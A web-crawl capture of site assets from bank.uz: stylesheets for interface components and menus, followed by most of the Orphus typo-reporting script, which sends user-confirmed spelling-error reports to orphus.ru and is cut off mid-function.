  -o-transition: box-shadow 0.2s ease-in-out;
  -ms-transition: box-shadow 0.2s ease-in-out;
  transition: box-shadow 0.2s ease-in-out;
  border-top: 1px solid #d6d9e0;
  overflow: hidden;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  z-index: 1;
}
.le7529609:first-child {
  border-top: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.le7529609:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.l68c3490b .l4efe50c9 {
  color: #747474;
}
.l68c3490b .l17d743bb {
  color: rgba(164,169,181,0.7);
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .le7529609:hover:not(.l68c3490b) {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.l68c3490b {
  z-index: 2;
  position: relative;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l68c3490b .l4efe50c9 {
  background-color: #f4f4f4;
  border-color: #f4f4f4;
}
@media not all and (pointer: coarse) {
  .le7529609:hover {
    z-index: 2;
    position: relative;
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  }
  .le7529609:hover .l4efe50c9 {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
  }
}
.lebe4184c {
  cursor: default;
}
.lebe4184c:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l33deca32 + .le7529609 {
  border-top: 1px solid #a4a9b5;
}
.l33deca32 {
  border-top: 1px solid #eaecef !important;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.l98f2959a .le7d4855a:before,
.l98f2959a .l3ad49638:before {
  content: '';
  position: absolute;
  width: 8px;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #1baf5d;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .l98f2959a .le7d4855a:before,
  .l98f2959a .l3ad49638:before {
    width: 4px;
  }
}
.le7d4855a,
.l3ad49638 {
  cursor: pointer;
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 1;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l0043e2f8,
.l5107639c {
  padding: 16px 16px 32px;
}
.l3ad49638 {
  padding: 24px 32px;
  cursor: default;
}
@media (max-width: 1024px) {
  .l3ad49638 {
    padding: 24px;
  }
}
@media (max-width: 568px) {
  .l3ad49638 {
    padding: 16px;
  }
}
.la56fc314 {
  position: relative;
  background-color: #f4f4f4;
  padding: 32px;
}
.la2127fd0 {
  padding: 16px;
}
.l2a742221 {
  position: absolute;
  bottom: 16px;
}
.l4efe50c9 {
  position: absolute;
  left: calc(50% - 50px);
  height: 24px;
  bottom: -1px;
  border: 1px solid #d6d9e0;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  outline: 0;
  margin: 0;
  padding: 0 8px;
  cursor: pointer;
  background: 0;
  color: #a4a9b5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media not all and (pointer: coarse) {
  .l4efe50c9:hover {
    color: #29b6f6;
  }
  .l4efe50c9:hover .l17d743bb {
    color: #29b6f6;
  }
}
.l4efe50c9:active {
  color: #2551a4;
}
.l4efe50c9:active .l17d743bb {
  color: #2551a4;
}
.lb9979245 {
  position: absolute;
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.lb9979245:hover {
  color: #a4a9b5;
}
.l5c37c40a {
  position: relative;
}
.l17d743bb {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.l7bd14a5b {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l7bd14a5b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.l7bd14a5b:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.l1ba3297b {
  overflow: hidden;
  border: 1px solid #eaecef;
  border-bottom: 0;
  position: relative;
  background-color: #fff;
}
.l1ba3297b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.l1ba3297b:last-child {
  border-bottom: 1px solid #eaecef;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.l78af0bb7 {
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l78af0bb7 .l6e169644 {
  color: #fff;
  background-color: #28467f;
}
.l78af0bb7 .l7bb78791 {
  color: rgba(255,255,255,0.7);
}
.l78af0bb7 .l7bb78791:hover {
  color: #fff;
}
.la027c803 .l6e169644 {
  color: #2c2c2c;
  background-color: transparent;
}
.la027c803 .ldd838778 {
  padding: 0 16px 16px 40px;
  font-size: 12px;
  line-height: 16px;
}
.la027c803 .ledd939fa {
  font-size: 16px;
  line-height: 24px;
  padding-left: 24px;
  margin-top: 8px;
}
.la027c803 .l7bb78791 {
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  position: absolute;
}
.la027c803 .l7bb78791:hover {
  color: #a4a9b5;
}
.la027c803 .l7bb78791 span {
  position: relative;
  top: -2px;
}
.l6a3f9be9 {
  border: none;
}
.l6a3f9be9 .l6e169644 {
  padding: 8px 16px;
}
.l6a3f9be9 .ldd838778 {
  padding-left: 48px;
}
.l6a3f9be9:first-child {
  padding-top: 8px;
  border-radius: 0;
}
.l6a3f9be9:first-child .l7bb78791 {
  top: 16px;
}
.l6a3f9be9:last-child {
  border-bottom: none;
  border-radius: 0;
  padding-bottom: 8px;
}
.l6a3f9be9 .l7bb78791 {
  top: 8px;
}
.l6e169644 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  padding: 16px;
}
.ledd939fa {
  font-size: 18px;
  line-height: 28px;
  white-space: nowrap;
  font-weight: 900;
}
.ldd838778 {
  padding: 24px 24px 24px 48px;
}
.l7bb78791 {
  color: rgba(164,169,181,0.7);
}
.l7bb78791:hover {
  color: #a4a9b5;
}

.l5c607cd4 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.ldb316677 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 24px;
  height: 24px;
  position: relative;
  display: block;
  border-radius: 50%;
}
.l095fb1bb {
  border: 4px solid #eaecef;
  background-color: #fff !important;
}
.l18f86b8d {
  border: 8px solid #fff;
  background-color: #039be5;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
  box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
}
.l812b62db {
  background-color: #039be5;
}
.l812b62db::after {
  content: '';
  display: block;
  position: absolute;
  left: 9px;
  top: 4px;
  width: 4px;
  height: 11px;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.l4b748571 {
  position: relative;
  border-bottom: 40px solid transparent;
}
.l1bd9d741 {
  border-bottom: 0;
}
.l404ae0d2 {
  position: absolute;
  left: 12px;
  right: 12px;
  top: 0;
  bottom: 0;
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l69c15cbd {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  height: 4px;
  width: 100%;
  background-color: #eaecef;
}
.lc0930dfc {
  height: 100%;
  background-color: #039be5;
}
.l522a7a92 {
  height: 100%;
  background-image: -webkit-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -moz-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -o-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -ms-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: linear-gradient(to right, #039be5, rgba(3,155,229,0.4) 100%);
}
.l8d014322 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb5230bcc {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  position: relative;
}
.led5de74f {
  visibility: hidden;
}
.l4bfbdbf5 {
  position: absolute;
  left: 50%;
  -webkit-transform: translateY(12px);
  -moz-transform: translateY(12px);
  -o-transform: translateY(12px);
  -ms-transform: translateY(12px);
  transform: translateY(12px);
}
.lb5230bcc:first-child .l4bfbdbf5 {
  left: 0;
}
.lb5230bcc:last-child .l4bfbdbf5 {
  left: 100%;
}
.la154d9fa {
  color: rgba(44,44,44,0.3);
  font-size: 14px;
  line-height: 20px;
  white-space: nowrap;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.lb5230bcc:first-child .la154d9fa {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.lb5230bcc:last-child .la154d9fa {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.lf9f59abd {
  color: #2c2c2c;
}

.ldec467ec {
  position: relative;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  background: transparent;
}
.ldec467ec svg {
  -webkit-animation: l8e2d0b05 0.85s linear infinite;
  -moz-animation: l8e2d0b05 0.85s linear infinite;
  -o-animation: l8e2d0b05 0.85s linear infinite;
  -ms-animation: l8e2d0b05 0.85s linear infinite;
  animation: l8e2d0b05 0.85s linear infinite;
}
@-moz-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.l8c8bcdec {
  padding: 8px 16px;
  color: #2c2c2c;
  cursor: pointer;
}
.l1061b210 {
  color: #1baf5d;
}
.l8c8bcdec:hover,
.l9254af16 {
  background-color: #f4f4f4;
}
.l0df56254 {
  padding: 16px;
}
.l6e53891e {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.l2d2ae44d {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.l8decb75a {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l3473a7f1 {
  overflow-y: scroll;
}
.l2c59774b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.lc6104fcb {
  position: relative;
  border: none;
  cursor: pointer;
  display: inline-block;
  width: 40px;
  height: 24px;
  background-color: #d6d9e0;
  border-radius: 100px;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  -o-transition: background-color 0.2s;
  -ms-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
.lc6104fcb:hover:not(.l5a87a8cf):not(.l7ae75287) {
  background-color: #eaecef;
}
.lc6104fcb:focus {
  outline: none;
}
@media (max-width: 767px) {
  .lc6104fcb {
    width: 32px;
    height: 20px;
  }
}
/** bool mods */
.l5a87a8cf {
  background-color: #039be5;
}
.l5a87a8cf:hover:not(.l7ae75287) {
  background-color: #29b6f6;
}
.l5a87a8cf .lf954cf28 {
  -webkit-transform: translateX(16px);
  -moz-transform: translateX(16px);
  -o-transform: translateX(16px);
  -ms-transform: translateX(16px);
  transform: translateX(16px);
}
@media (max-width: 767px) {
  .l5a87a8cf .lf954cf28 {
    -webkit-transform: translateX(12px);
    -moz-transform: translateX(12px);
    -o-transform: translateX(12px);
    -ms-transform: translateX(12px);
    transform: translateX(12px);
  }
}
.l7ae75287 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
}
.l7ae75287 .lf954cf28 {
  background-color: rgba(44,44,44,0.1);
  -webkit-box-shadow: none;
  box-shadow: none;
}
/** Elements */
.lf954cf28 {
  position: absolute;
  top: 2px;
  left: 2px;
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border-radius: 50%;
  -webkit-transition: -webkit-transform 0.25s;
  -moz-transition: -moz-transform 0.25s;
  -o-transition: -o-transform 0.25s;
  -ms-transition: -ms-transform 0.25s;
  transition: transform 0.25s;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
@media (max-width: 767px) {
  .lf954cf28 {
    height: 16px;
    width: 16px;
  }
}
.l6e44394e {
  top: -15px;
  left: -9px;
  position: absolute;
  height: 50px;
  width: 50px;
}

.lc6eab0e4 {
  margin-bottom: 8px;
}
.l83073ff2 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
  margin-right: 16px;
}
.l5ac19309 {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 50%;
  margin-right: 4px;
}
.l3631dc9d {
  color: #2c2c2c;
}
.l47e6a4cd {
  width: 100%;
  border-radius: 4px;
  overflow: hidden;
  background: #eaecef;
  height: 8px;
}
.le2c048e6 {
  -webkit-transition: width 1s;
  -moz-transition: width 1s;
  -o-transition: width 1s;
  -ms-transition: width 1s;
  transition: width 1s;
  height: 8px;
}
.laf7eea16 {
  margin-bottom: 8px;
  color: #747474;
}
.l8c4ff86a .l3631dc9d {
  font-size: 12px;
  line-height: 16px;
}
.l8c4ff86a .laf7eea16 {
  font-size: 12px;
  line-height: 16px;
}
.l75a4ddaa .laf7eea16 {
  margin-bottom: 16px;
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .lc6eab0e4 {
  margin-bottom: 16px;
}
.l75a4ddaa .l5ac19309 {
  margin-right: 8px;
}
.l75a4ddaa .l3631dc9d {
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .l47e6a4cd {
  border-radius: 8px;
  height: 16px;
}
.l75a4ddaa .le2c048e6 {
  height: 16px;
}



--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/detail/style.css?1651837549113
body_size: 100
content:
@media (max-width: 717px) {
    .mob_banner {
        margin-top: 80px;
        margin-bottom: 15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/menu/main/style.css?1702548617136
body_size: 123
content:
.main-menu__sections .main-menu__sections-item:nth-child(7) {
    order: 1;
}
.inactive a {
    opacity: .5;
    cursor: default
}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422
body_size: 223
content:
.mobile_menu_container ul {
    display: flex;
    flex-direction: column;
}
@media (max-width: 490px) {
    .mobile_menu_container {
        top: 69px !important;
    }
}
.inactive a {
    opacity: .5;
    cursor: default
}
.parent_mob:nth-child(5){
    order: 1;
}
.parent_mob:nth-child(6){
    order: 2;
}
.parent_mob:nth-child(7){
    /*order: 1;*/
}
.parent_mob:nth-child(8){
    order: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/js/orphus_ru.js?sdssssxs
body_size: 4329
content:
(function () {
    var _1 = "5.01";
    var _2 = "!daim@nabknu.z";
    var hq = "//orphus.ru/ru/";
    var _4 = "<!!!>";
    var _5 = "<!!!>";
    var _6 = 60;
    var _7 = 256;
    var _8 = {// Russian (\u0420\u0443\u0441\u0441\u043A\u0438\u0439)
        alt: "\u0412\u044B\u0434\u0435\u043B\u0438\u0442\u0435 \u043E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0443\u044E \u043E\u0448\u0438\u0431\u043A\u0443 \u043C\u044B\u0448\u044C\u044E \u0438 \u043D\u0430\u0436\u043C\u0438\u0442\u0435 Ctrl+Enter. \u0421\u0434\u0435\u043B\u0430\u0435\u043C \u044F\u0437\u044B\u043A \u0447\u0438\u0449\u0435!",
        badbrowser: "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043D\u0435 \u043F\u043E\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0432\u043E\u0437\u043C\u043E\u0436\u043D\u043E\u0441\u0442\u044C \u043F\u0435\u0440\u0435\u0445\u0432\u0430\u0442\u0430 \u0432\u044B\u0434\u0435\u043B\u0435\u043D\u043D\u043E\u0433\u043E \u0442\u0435\u043A\u0441\u0442\u0430 \u0438\u043B\u0438 IFRAME. \u0412\u043E\u0437\u043C\u043E\u0436\u043D\u043E, \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0441\u0442\u0430\u0440\u0430\u044F \u0432\u0435\u0440\u0441\u0438\u044F, \u0430 \u0432\u043E\u0437\u043C\u043E\u0436\u043D\u043E, \u0435\u0449\u0435 \u043A\u0430\u043A\u0430\u044F-\u043D\u0438\u0431\u0443\u0434\u044C \u043E\u0448\u0438\u0431\u043A\u0430.",
        toobig: "\u0412\u044B \u0432\u044B\u0431\u0440\u0430\u043B\u0438 \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0431\u043E\u043B\u044C\u0448\u043E\u0439 \u043E\u0431\u044A\u0435\u043C \u0442\u0435\u043A\u0441\u0442\u0430!",
        thanks: "\u0421\u043F\u0430\u0441\u0438\u0431\u043E \u0437\u0430 \u0441\u043E\u0442\u0440\u0443\u0434\u043D\u0438\u0447\u0435\u0441\u0442\u0432\u043E!",
        subject: "\u041E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430",
        docmsg: "\u0414\u043E\u043A\u0443\u043C\u0435\u043D\u0442:",
        intextmsg: "\u041E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430 \u0432 \u0442\u0435\u043A\u0441\u0442\u0435:",
        ifsendmsg: "\u041F\u043E\u0441\u043B\u0430\u0442\u044C \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435 \u043E\u0431 \u043E\u0448\u0438\u0431\u043A\u0435 \u0430\u0432\u0442\u043E\u0440\u0443?\n\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043E\u0441\u0442\u0430\u043D\u0435\u0442\u0441\u044F \u043D\u0430 \u0442\u043E\u0439 \u0436\u0435 \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0435.",
        gohome: "\u041F\u0435\u0440\u0435\u0439\u0442\u0438 \u043D\u0430 \u0434\u043E\u043C\u0430\u0448\u043D\u044E\u044E \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0443 \u0441\u0438\u0441\u0442\u0435\u043C\u044B Orphus?",
        newwin: "\u0421\u0442\u0440\u0430\u043D\u0438\u0446\u0430 \u043E\u0442\u043A\u0440\u043E\u0435\u0442\u0441\u044F \u0432 \u043D\u043E\u0432\u043E\u043C \u043E\u043A\u043D\u0435.",
        name: "\u0421\u0438\u0441\u0442\u0435\u043C\u0430 Orphus",
        author: "\u0410\u0432\u0442\u043E\u0440: \u0414\u043C\u0438\u0442\u0440\u0438\u0439 \u041A\u043E\u0442\u0435\u0440\u043E\u0432.",
        to: "\u041F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044C Orphus",
// 5.0
        send: "\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C",
        cancel: "\u041E\u0442\u043C\u0435\u043D\u0430",
        entercmnt: "\u041A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 \u0434\u043B\u044F \u0430\u0432\u0442\u043E\u0440\u0430 (\u043D\u0435\u043E\u0431\u044F\u0437\u0430\u0442\u0435\u043B\u044C\u043D\u043E):"
// Dmitry Koterov

    };
    var _9 = "css";
    var _a = 0;
    var w = window;
    var d = w.document;
    var de = d.documentElement;
    var b = d.body;
    var _f = null;
    var _10 = {};
    var _11 = false;
    var _12 = "";
    var _13 = function () {
        if (_2.substr(0, 1) == "!") {
            _2 = _2.substr(1).replace(/(.)(.)/g, "$2$1");
        }
        setTimeout(function () {
            var _14 = _15();
            if (_14) {
                _14.onclick = _16;
                _14.title = _14.childNodes[0] && _14.childNodes[0].alt;
            }
        }, 100);
        d.onkeypress = _17;
        _8.gohome += " " + _8.newwin;
    };
    var _15 = function () {
        return d.getElementById("orphus");
    };
    var _16 = function () {
        with (_8) {
            if (confirm(name + " v" + _1 + ".\n" + author + "\n\n" + alt + "\n\n" + gohome)) {
                w.open(hq, "_blank");
            }
            return false;
        }
    };
    var _18 = function () {
        var n = 0;
        var _1a = function () {
            if (++n > 20) {
                return;
            }
            w.status = (n % 5) ? _8.thanks : " ";
            setTimeout(_1a, 100);
        };
        _1a();
    };
    var _1b = function (e) {
        e.style.position = "absolute";
        e.style.top = "-10000px";
        if (b.lastChild) {
            b.insertBefore(e, b.lastChild);
        } else {
            b.appendChild(e);
        }
    };
    var _1d = function (_1e) {
        var div = d.createElement("DIV");
        div.innerHTML = "<iframe name=\"" + _1e + "\"></iframe>";
        _1b(div);
        return d.childNodes[0];
    };
    var _20 = function (url, _22, _23) {
        var _24 = "orphus_ifr";
        if (!_f) {
            _f = _1d(_24);
        }
        var f = d.createElement("FORM");
        f.style.position = "absolute";
        f.style.top = "-10000px";
        f.action = hq;
        f.method = "post";
        f.target = _24;
        var _26 = {
            version: _1,
            email: _2,
            to: _8.to,
            subject: _8.subject,
            ref: url,
            c_pre: _22.pre,
            c_sel: _22.text,
            c_suf: _22.suf,
            c_pos: _22.pos,
            c_tag1: _4,
            c_tag2: _5,
            charset: d.charset || d.characterSet || "",
            comment: _23
        };
        for (var k in _26) {
            var h = d.createElement("INPUT");
            h.type = "hidden";
            h.name = k;
            h.value = _26[k];
            f.appendChild(h);
        }
        _1b(f);
        f.submit();
        f.parentNode.removeChild(f);
    };
    var _29 = function () {
        var _2a = 0, _2b = 0;
        if (typeof (w.innerWidth) == "number") {
            _2a = w.innerWidth;
            _2b = w.innerHeight;
        } else {
            if (de && (de.clientWidth || de.clientHeight)) {
                _2a = de.clientWidth;
                _2b = de.clientHeight;
            } else {
                if (b && (b.clientWidth || b.clientHeight)) {
                    _2a = b.clientWidth;
                    _2b = b.clientHeight;
                }
            }
        }
        var _2c = 0, _2d = 0;
        if (typeof (w.pageYOffset) == "number") {
            _2d = w.pageYOffset;
            _2c = w.pageXOffset;
        } else {
            if (b && (b.scrollLeft || b.scrollTop)) {
                _2d = b.scrollTop;
                _2c = b.scrollLeft;
            } else {
                if (de && (de.scrollLeft || de.scrollTop)) {
                    _2d = de.scrollTop;
                    _2c = de.scrollLeft;
                }
            }
        }
        return {w: _2a, h: _2b, x: _2c, y: _2d};
    };
    _10.confirm = function (_2e, _2f, _30) {
        var ts = new Date().getTime();
        var _32 = confirm(_8.docmsg + "\n   " + d.location.href + "\n" + _8.intextmsg + "\n   \"" + _2e + "\"\n\n" + _8.ifsendmsg);
        var dt = new Date().getTime() - ts;
        if (_32) {
            _2f("");
        } else {
            if (!_30 && dt < 50) {
                var sv = d.onkeyup;
                d.onkeyup = function (e) {
                    if (!e) {
                        e = window.event;
                    }
                    if (e.keyCode == 17) {
                        d.onkeyup = sv;
                        _10.confirm(_2e, _2f, true);
                    }
                };
            }
        }
    };
    _10.css = function (_36, _37) {
        if (_11) {
            return;
        }
        _11 = true;
        var div = d.createElement("DIV");
        var w = 550;
        if (w > b.clientWidth - 10) {
            w = b.clientWidth - 10;
        }
        div.style.zIndex = "10001";
        div.innerHTML = "" + "<div class='orphus_modal' style=\"background:#fff; width:" + w + "px; z-index:10001; border: 1px solid #555; padding:1em; font-family: Arial; font-size: 90%; color:black\">"
            + "" + "<div style=\"font-weight:bold; padding-bottom:20px;  \">" + _8.intextmsg + "</div>"
            + "<div style=\"padding: 0 0 1em 1em\">" + _36.replace(_4, "<u style=\"color:red\">").replace(_5, "</u>") + "</div>"
            + "<div style=\"padding: 0 0 1em 0\">" + _8.ifsendmsg.replace(/\n/, "<br/>") + "</div>" + "<form style=\"padding:0; margin:0; border:0\">" + "<div>"
            + _8.entercmnt + "</div>" + "<input type=\"text\" class='form-control' maxlength=\"250\" style=\"width:100%; margin: 0.2em 0\" />" + "<div style=\"text-align:right; font-family: Tahoma\">"
            + "<input type=\"submit\" class='btn btn-primary' value=\"" + _8.send + "\" style=\"width:9em; font-weight: bold\">&nbsp;"
